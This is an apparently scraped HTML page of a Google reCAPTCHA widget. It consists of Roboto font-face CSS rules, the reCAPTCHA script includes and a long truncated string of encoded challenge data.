U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mDKVtgoase05ATAtj8HYSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mDKVtgoase05ATAtj8HYSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mDKVtgoase05ATAtj8HYSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5rCpcOwCsK4w6TCsyXCuQ/CrG8NTsKbXicCw4vClTxIUcO2wrLCsWLDvR0SwrN6woEHF0HCjmTDuUHDgwnDi1LDvC/CtMO+wqwDw7ZQw6fCtn1Kwq9jwqXCukLCtcKDw57DocO/fsO8woRZFhF9wqTCj8OWw5ANw4zCvMKaDzTDri7Dl1bCiMOeQ8Odw4Zmw7ZEwrBTw7kbw4sYw4LDp8Kif8Oqwo3DjMKHScKqR8KuC8KGBcOFw47Cl3wnw4ouwpMswoHDknTDh3nChQTDt0PDhg7CtQ4Yc2IlwoTCrSrDpMKzATwcMA3DpcK2XC3DmhHDhB7ChMK/w5TDusKtPnvDhCkOwrMyw7JlwrJuwpxzXcKBMEdoDmzCnsK6w6dKw6IyB8OywrpZw7bDn2XCh8Kjf8K7w7nCkcKRA8K6wprChsOSQMOYY8Kiw4jDkMO6wp0iw5cswr/Dpn0EwpLCnQTDicKFwqJYw6/ClsOSXULCosOxGSvDh2vCq8KvLDPCgMOdw4XDrlQSwoxvw7F7CMK1AGVFfiUpw41jwrPDuy8/QcO3AsKNe8OLw4/[base64]/w7tsw7BKOCA5w4zDiMKqS8OAXMKIwqhpwrnDglvDksKuHybDpwzCicOuw6VhDCrDg0N9wqQRw6UJNFzDosONw4h/IlPCnsK/QBTDtlwYwpjCqiLCp0LDpAsowqvDkwvDrCRtEGhIw7bCjC/CqcK5aQNnaMOVDWnCncO/w6XDjibCncKmZVNPw6JswolLXRnCpDHDncOvw647w6bCswHDgAhCwq3Dgwl9BHgwwr8FworDoMOLw5M2w5dIS8OMenciPQJWQmnCu8Kfw7oPwoIww47DhsOnD8Kqb8KeMHXCu2HDpMOPfw03E3xew7JEBW7DpcKMQ8K/[base64]/[base64]/CucOtw4YASsOQYS8YH8Otw4LCl8OYw5/[base64]/Dt8KpMUB5wpfCiMO+Z8ONwozDvSPDjk4UfsO7wqDClsOBI8K9wrEIwoYUN33DtcKhOxM/FxLDkgfCjcKjw5fDmsOBw4bDqcKzN8KHwqvCpQLDi0rCmHUmwrPCssKoZMKAUsKWRkZewqRowpJ5K2DDrEpvw7jClHTCvGIrw4XDiDLDjwVSw7jDumslw4sRw7LDuhfCsz9uw5HCm2VmA3F2IU/DiDt5B8OlUAXDvcOhWMOwwpd+FcK7woHCjsOZw7PCoxXChG0ZPT43dXk+w67DrjtHTS3CuHd/wrHCnMOhw41kCcK8wozDmktyXcK+Dm7CoUHDgh01wpHClcO9KwxAwprDggnCusODGMK1w7E/woAww5grUMO5MMKCw5rDnsKDPBZbw67DhMKxw5waXcO0w4XCuifCvsO0w48+w67DisK8woPCtcKGw43DtsKIw6V8w7rDisOLb0w9ScKVwpnDhMOAw4YjABcLwrRQTEvClz7DhMO9w7LClcKBfsKJbjHDtlsjwrAlw4JjwqnCphLDk8OSZRvDjETDjcKewr/DiAnDpH3ChMOOwoN/MCPClGMewqdsw4lWw6NSJMKCBytEw5/CqcKqw5vCnwnCoCbCpEnCpW7CnxpXZMOkKHF3D8KZwo7DgQk7w4XCmSTDgMKhE8KRCXHDhsKww4/[base64]/DkMKiwrPDrsOsTTZLw6M5wp8fQkjCvMO8w7EzwpY7w6xrOkHDtcOvNnMgFhrCnsKiOMOBwoXDpcOdX8KYw4IeOMKkwqpDwpbCh8KNfEVswogrw5FYwr5Kw6TDucKYdMK5wpVPQg/CvTEuw6tIdSMEw6olwqHDqsO/wpvDhMKQw7gPwoFTDnrDvcKMworCqUfCm8O6T8K0w47Cs8KSf8KqOsOrDyrDnsKXZXbDmMKzOMKBbEPCh8OkasOOw7haXcKkw5fCqC5zw7MFcD4hwp/Ds2jCjcOJwqnDgMKQHxt6w7TDvcOtwqzCiEfCkARcwo1TRcK/[base64]/YMKsCzvCjcKiPA83C8KiFiJAw6xvRMK4VDHDnsOkwoDDhTg0ScKBbTUWwoguw5vCh8OzIcKgBMO1w6VrwpLDj8KDwrvDunhHN8O4wrlPwqTDq1Eaw7LDlSXCkcKewqA+wp3DvS3DtX9Dw5JvHsKtwqrDkn7DqMKHw6nDrMO/w55OEsKEwq1iJcKZdMO0QMKgwpjDkTBOwrRQam97EUAbaDPDkcKRawjDssOYT8OFw5fDmBTDtMKfUB16JcOEcWYRd8O9by3DiBxaFsKnw6vCpsKGKVbDrEDCpMOYwp/CoMKQccK1w7vCtyLCssK5w418woUwFwPDqAk3woV8wptOKHtKwpnCvMO2HMOEEErDgRUtwoLDiMKfw53DoRxrw6nDjsKhfcKQbktsZALDuFgCfMKowrzDvlE6NUhjQBDCm1LDrQUBwrI/IlvCoBjDpmJHCcOhw4TChGPDuMOzW2hmw4lnW0N9w7zDmMOgwrp+wpY5w7AYwqjDsCoKen7DlEwtRcKCGsKFwpPDixHCvmXCiQoiCcKowoUzJjrCksO8wrLCoS7Cm8O+w7jDjWM3L3vDqAzDk8O0wqRkw4rDskFjwo/CuUMvw7DCmG8OMsODTcKEGsKCwrR3w5zDusKVGGLDkVPDsXTCk07DmUbDmiLCmRrCtsK3MMKGNsOePMK7R0TCu3BAw7TCtjIyH0dBBjrDoVvCrhHCl8KZa3pMwrEvwoRBw5/Cv8ODYkZLw6vCqcKUw6HDgsOOwo7CjsOxXWHDgBoqU8OKwo7DimlWwrsEbTbCoytUw5DCqcKkXQ7CjcKbb8O+w5rDlxlLAMOkwqDDuiFAM8KJw7oUw6ETw7fCgijCtA1tC8KCw75/w7Rlw4oyasKwDhjDicOow5Edf8O2RsOTFxzDrMKiBDcfw4g6w7vCuMONWAnCtcOvbMOpaMO5WMOvcsKVJsOHwo/CuTdZwpleVsOwKsKdw4dDw554LMKgd8KwU8KsKMK6w6p6K0nCkwbDlMOBw7nCt8OYPMK3wqbDicKRw64kGcK7IsK8w6t7wplZw7R0wpBcwqbDqsOMw7/DnXN8RMKCOsKgw4ISwofCp8K6w4kiVDwCw7HDp0EsAS/Cql4uCMKrw445wqrCpxpDwqHDpiPDpsOTwpfCvsOSw5PCp8KWwoVLRcK8eyDCrMOXHcKcU8K5wpYcw6XDtWk6wojDi25xw57DuXx8eC7DiUnCrMOSwpvDkcOzwp9iES4Uw43Ck8K7QsK/w4dHwrXCnsODw6LCo8OyEsKlw7nCsmV+woogelAPwqBoBsKJXxwOw5g5wp3DrTg7w6LDmsKvIyV9aQnDmXbCjMObw6jDjMK0wppsXnh2wr/CoxXCo8KsBFZswr/Dh8KGwqI+bFIow4DCmkPCrcKbw44NG8KLH8KZwoTDtinDq8OnwqoDwpx7D8Ktw40sbsOKw5DDqsKIw5DCln7Dq8OBwpxOw7MXwrJ/RsKew6MwwrzDiQQjOGjDhsOyw6A5WwMXw7bDoDLCvsO8w5Juw7DCthDDsB4/bkPCgQrDpUAkGnjDvhTCisKnwpjCisKmw5kqY8K5asK6w5TCjhbCjWbClTbDgxjDpHLDrMOYw5VYwqR+w4RwWCfCrMOfwpXDlMO5w4DClDjCnsK/w7FjZjASwpV6w7UFVVrDkMOHw7cxw5pFMw3CtMKEYcK+W0MmwqsLBkzCh8Khw5vDoMOdGFnCtC/CncOaIMKpIMKxw4zCrsKPLWlWw7vChMKdCsK7MmXDuz7CmcO6w6VLC2/[base64]/Ci8KQNsKKNsOXw5rCnARfDMKZwpLDgcOFO8O/wr4Xw7/DiQ8uw6gnYcKEwqbCucOeZsOXaErCkXsSXTBKXiPDgTjCgcKpf34EwqHDilZawpDDg8KKw73CmsOjIk/DuxnDi1DCrE50FMKELUsLw7HCisOCUMKGAkUsEcKTw5lOwp3DnMKYZ8OzbETDrE7CusKqD8KrC8OZwoBNw6XCvjIIfMK/w5QtwoZqwrR/w513w7UOwp3DgsKqQ1PDhlJ6aRjCjkjCrz00XTwPwo0sw4vDvsOxwpoXecKVG2J4HcOoGMK/d8K8wo5ywqcKQcOnC2tXwrfCr8O6wp7Dug50VT3CmwF/[base64]/Ci8KLACs5wpbDnSVCImXCg8OjCsOkEsKowr5beMOmecK2wqlValtvMFxNwqLDgCLCiHIsUMO3aFnClsOVe1fCsMKjCsOvw44kXE/CmDZtdzbDmUNqwo0twrzDr24/w40UOcKBaVExGcOow4QUwpd/[base64]/wokAw63Di8Kvf8OSAcOoDWUaw4DDj8KfZVZcUcK0wq43wrvDjQXDh1DDucKUw58eVhlTeVU0wohAw48mw65Bw7dSPXoDD3fDgy8jwpkzwoFHwqPCsMOzw6TCojPDvsK5SyTDgh3ChsKjwpxZw5Q3UTHDm8KjQVomR155USbDnR43w6LDpcOkZMO/CMKwHD43wp47w5DDrMOTwrVAPcOBwo0ARsOCw4kBw44OPSgqw53CjcKowpHCg8K8WMOfw5cWwoXDisOtwrUlwqgVwqbDjXYwcgTDrMKVWsOhw6sZVMO1dsKGZGPCm8O0bkQ8wrTDj8KIWcKVTVbDgT/DsMOUbcKdQcOASMOLw407w7/DqxJ4wroUC8OJw4TDlsKvbxQDwpPCocOLSsONLgQWw4R3TsOFw4pBX8Kgb8KbwpQawrnCrEFBfsK+BMKIHxTDjsOfBsO0w7jCqhBOO3JHX3cpGQUtw6TDji9gaMOWw5PDo8Ouw4rDisO0ZcO6w4XDjcOKw5/DlSpKdcK9RwXDjMONw7gTw7/DpsOKHMKdQT3DsxPChEB0w7vDjcK/w6ZLcU0bJsOlEH/[base64]/CssK8M0gdKU8eanVow4RTw65bwq/[base64]/OjnDmlfDm8OKNsOuasOhwrXDkMKAUFx4N0DDjgoRIcO8acKwQkwJUGM6wrRSwoXDksKMOTgwNMOFwqTDmcKZecORwrHDucKgA2/Do0Fmw6gKEEwxw6Rww7zCvMKBJcKJDyEHZcOEwqM0PARMR1nCksOOw7UXwpXDhRnDgQ4AUnh5w5prwq/Dr8Onw5kywojDriXCrcO3M8O6w4/DkMO+eDjDpj3DjMO6wrYTQCY1w6Q6woBfw5HDjHjDnAkLF8OcawZ9wrTCpxPCucOwJ8KFBMOzMsKQw77CpcKxw5ZvPzdRw73DhcKqw4fDi8K/w7YIT8KKccO1wrV4w4fDvXTCo8K7w6/DkV/DtFdTbgHDq8OCwo0Lw7bDg27CtMO7QcKEFMK+wrfDj8Ogw4V4wp/CnDPCl8Kow5jCrELCgMO6DsOPCcOKQh3Cq8KmSMKrJXB0w7JHw6fDsAjDisOUw4xGwr4EcSt1w4fDgsOYw77CgMOZwoLCjcKnw4YNw5tDM8KNE8O4w5XDrMOkw73DkMKZw5QLw7LDh3Ryb0p2A8Oow5Rqw6vDtkvDkDzDicOkwpzDkhLDv8Onwphrw4XDmU/Dkz4Uw7ViH8KmLsKqcVDDssKFwrgKPcKmUQgpNsK+wo5mw5XCrgfDtcOcw6t5IhQZwpoIYWcVw5J7TcKhAE/[base64]/[base64]/Cnl3CnsOPwqYJwp1+w5tzw53ClBrDqi/CoRjCsz3DisO/[base64]/[base64]/CklXCkMOVw4hrATbCocKHQcKCwoPCli0RwqTCusKqwoQrHcOYwoRTecKeNTrCocO9BwrDnWDCrTXDmBzDtsKcw5Mnwr3CtHBmPmFFw5bCkhHClwggZksOSMOkasKEV3DDjcOtNEQ/XR3DqV3DuMOuw6ZvwrrDgsKhwrknwqUuw5zCvSnDnMKhV3HCrl7ChGk/w6PCkMKfw6toYsKjw4rCnlw8w6PCocKDwp4Mw5vCtWt0bcOSRj/[base64]/aXDDknTDg0nDmsK1w5XDq8OeScOHEVfDt8KweGpOAMOdw7xqHj3DlXJGKsKew73Ck8OvX8ONw53CnHjDvcK3w60swqXCug/DhcKmwpcfwotXw5zCmMKVA8Kuw4Zfwo3Di0zDhAJ5w5bDv1jCvQ/DjsO0FcO4RsOuA3xOwr1OwokSwqnCrxdjV1U8w6lxd8KxHmdZwoPCs0BfGhnCnsKza8Ofwq8cw77CucODKMOGw4bDi8OJQAfDhsORU8O6w5HCrXkIwoskw5vDqcKzaHc0wovDvj0Vw5vDhX3CnGMlUEDCrsKRwqzCsjdKw43Dn8KWLmdOw63DsCcKwrLCo3UNw7/Cl8KVZMK7w5cIw7UVR8OpFA/Dt8KEY8OVZCDDkW1SHGN0Og7Dh0tuQUDDr8OAPgw/w4AewroKBHE1HcOsw6jCkEzCmcKgZxDCvcKzDXYWw4hDwr5yScKlbMO+wq4UwoXCucOBw4cBwqBSwq46BD7Dj27Cu8KvBh9rw7LCjBXChsONwrwXc8Otw7TCkiIYPsK/fHXCuMOEDsOWw4QjwqF8w5J8w5haHsOeQH8cwqhtw5vCp8O/[base64]/CinZww6AiHEd4wpQ4V2DDtEnCmDXDrMOlw7XCgRUbDnTCjSMaw6bCn8K0Y0FaJ0/DsTBXdMKywo3ChkTCsiTCgMO+wrDDmzrCnFrDnsOKwqLDuMKuW8O2w7hFI08kQUHCsUbCpkoMw5XDusOgcC4dPsOzwqXCuX/CsgIowpzCtG1bVsKwG3HCqSrCicKABcOcORzDgMOhb8KELMKmw5vDin0cLznDmXIcwpt5wobDjcKLdsK8EMK2B8ORw6jDjsOYwpphw50Ww63CuUzDjBZKYWtLwpkIw6PCn05bWGJtXQN3w7YQKHAOCsOVwp7CqxjCvDwRGcOew4xWw6Mqwp7CucObw5Ufd3PDrsKxVE/CsUZQwp5qwq/DnMKDbcKuw4BPwojCl1l1LcO1w6vDnEHDqkfDuMKyw5EWw6hlK1NKwqzDqMK0wqHChDdcw6zDj8OPwoR/[base64]/BzdIVsKQwoICPVxcwq8vIS7ChQ8vBmNkSGQdVTLDtsKcwonCnsO3f8OFAkXCgBfDrsK7d8K9w43DijAiHk8/w5PDj8KfX0XDg8OowqNAUMKZw6JbwojDtC3Cj8OsOSJNCHU8X8OKH3xXw7DCpR/DhE7CnHbChsK6w6nDvFZvDjY9woPCkRJ5woVRw6YkSMKlTTzDq8OGX8KfwpZ8V8OTw5/CkMKQdjfCucK9wr10w6zCkMKiTwQyOsK/wpLCu8KmwrojMVFMPAxAwozCnsKUwr/DnsK9VsO/JcOewoPDqsO6UTRewrJ/[base64]/DsjnDqMO2J8O5ImnDk8OAKQfDo8KHHTRjw47Co37DtMOCw5LDoMOywpcTw5bDjMOLZS/DrFXCgEQaw5w8w4XCoWx+w6HCrxHCrzJ4w6TDrSAkEcOSw7HCkCHDmh1DwqECw6/Cl8KTw5RpGWI2D8KNGsK7BsOKwrtww4/Cu8Kdw7gQJy8cTMKRJS4rG2QUwrzDkCzCqBdydBIWw4bCgyV3w7zDjFVIw4rCgz/DicKde8OiG1AQwoHCn8KewqLDtcOpw4nDiMOXwrfDlsKpwqHDjm7DqGMdw49xwqfClEfDvsKSAFY2EAwow7QUJl1LwrYeLcOAA2VMdSzCmMKew7/CocKBwqRxwrdnwoNgI1HDi2TCkMKMUiY8wqVTXMONUcKMwrcaS8KlwogOw559GnQDw6wiw5knecOcNFrCsynDknlEw6zDj8Kmwp3Cn8K8w7/DuS/CjknDlcKrW8KVw5vCuMKMQ8K+w7PCnzF6wrFJb8KBw40GwpxuworDtsKLMMKswrRhwpQfXyDDncO5wpTDtiUDw5TDs8OgD8OwwqoEwpzDhlDDnsKqw7rCgMK4NTrDqD7Di8Olw4YywrXDm8Klw74Tw7pyKFfDnmvCqgPCocO6MsKDw4YJCkvDrsKYwqcKKC/[base64]/JcO+I2/DusKyw59kw7jCv8OWLsOOwr7Cq3YZworCqcO1wrk9HQpNwqDDpcK8XRZuH1nClsOLwoHCkCt+MsKpwpnDjMOOwo3ChsOfGT3Ds3/DkMOdHcOzw6Y9ckgkTy3DpUQhwozDlHdmU8OtwpTCnsOtUTgvwpEnwpjCpD/Dp3ZYwrwXRMOeGBBiw73Cjl7CiAVBfXzChEhhSMKkGsOywrTDoGBIwo9PQcOUw4zDjMKMBMKuw6jDucKmw7Qbw44iTsKKwpjDu8KMOhhka8OfU8OGPsO2wp12VXxdwrwUw6wbLgs5NxPDlEs9D8KBWlIbIB49w5oAB8KTw53DgsOzADQmw6tlHMKVMsKHwrkOQn/CvDY/RcKyahDDssOfFsORwqADJMKCw6/DrxAnwqgiw5JgZsKOBgLCpsOoBMKFwp3Ds8OWwoAUZmXCgnHDmzInwr4Pw6TDj8KAX0LDocOHHk/CmsO/aMK7RQnCkx1ow7NQw63DvxxwBMONahgvw4cYTcKbw5fDqmXCjV7DnHnCisOqwrHDocKcV8O5Vl4ew7xWe0BLV8O/JHvCs8KDTMKPwpAEPwXDuT8pawDDg8KSw4QLZsKqFgB5w64wwpkiwqJOw4XCkjLCmcKjIDUcbMOHd8OufsOHfHJfw7/[base64]/Ck2zClXHDlh85w7Ngw5B+wpMFUz4fCsKdXktQw4RCLi7Cp8O5IXTCvMOpT8K2ZMKFwp3CuMK/w5ADw4lMwpRqdcO0asK0w6PDqsOMwrISL8KYw5h/wpbCh8O2PsOAwqtuwrk4Dl1vGx0rwrnCs8K4ecKhw5pIw5zDmsKdBsOvwozClH/[base64]/IcKzwrpkXH9HwoTDqGVLbsKWw4nCh8KvG2vDkjJ5XkfCnAXDjMKKwo/CqDDCkcKAw7XCgXTCjTzDtHgtXcOIKWI5GR3DjDx5ck0ewrnCm8KkE2dxeyHCpMONwoAoGQEfWxzCjcO8wo3DssKTw5jDsxPDksOXwp/CtUV5wp3Dv8K6wprCt8KGU3zDgsKpw55hw6cdwrfDlMOiw5l+w6h2FwxGDcOfFS7DrwTCp8OCVMOGDMK3w47ChMK4I8Oyw7BNBcOwHmfCriUuw7EqQMOVbcKqe2oWw6cQI8KXEHXDvcK6BhfCgcO/DsOgdlXCg0B7ASfCnwPDuHpfC8ODRH9dw7/[base64]/DiG3Dv1Q7JTVzwrTDicKGQ8O2bsOza8Ocw5DChVnCgFPCgsKHUnQEXnrDtG1uLsOpKxlWG8KlKcKpLmUMBhciecK5w7QEw690w4PDrcKLIcOJwrU1w6jDgFVZw5VODMK8wo0dS1Arw6MmF8O6wrx/ZMKOw7/Dk8OWw7gpwo0ZwqlZQUw0N8OdwqsXEcKiwqbDu8KIw5h1I8KHKTgMwoEbe8K6wrPDgiY1w5XDjE8Vwo02wrXDrsO0wpLChcKAw5zCn3xAwoTCtDwRJgrDi8Kuw78QFFswI3HCjh3CmEx9wq5Ywr/DljkBw4bCqi/[base64]/Cg1B2JhcKw7XClsOGFsO3WRIEwofDlcK3woPDhMKjwoVwwr/[base64]/wrPCsMKGw5jCrMK+woYgw7FvFcKrOFjCm8K6w7kswqPCkmjCoks/w43DvEVEYsKewqjCr0VWwqQQOcKNw7V8ChZfYjNBYMK0Q35ufMOtwrgsbnYyw4VZw7fDjcKSYsOrwpPDnyLDgMK/TcOzw7JIKsK0wp1ewp8FIsKYfcOZTWfDvGjDjkLDisK+TsOpwoxGUMK1w68mbcOvd8OdWhfDi8ODBmHChi7DtsOAeiXCm2VAwq4YwpLCqMO5FyfDncKow6tww6bCn1nDoyjDkcO5PVYQQMKKVcKwwrDDoMKjd8OCTxx6KiQUwp3Cj23CssOmwrbCrsOOVsK4ASfClRt/w6bCtcOawrDDn8KuHTzCg1g0w4/CssKZw6BFYBTCthcAwrVSwrrDtHhFPcOfTgzDrMKEwoZ8fhBaaMKfwrIBw4jChMO7wr8qwr/CmSo0w6JfNsO7UcO1wpVWw6PDnsKDwoXCiklCP1HDm1BxAMOtw7TDpTgaKcO6DMKtwqLCgX0GNAHCl8KKDz/CiS0nN8Kdw4jDhcKQT0TDomHCusKOHMObOErCpsOvMMOBwr7DnBRbwr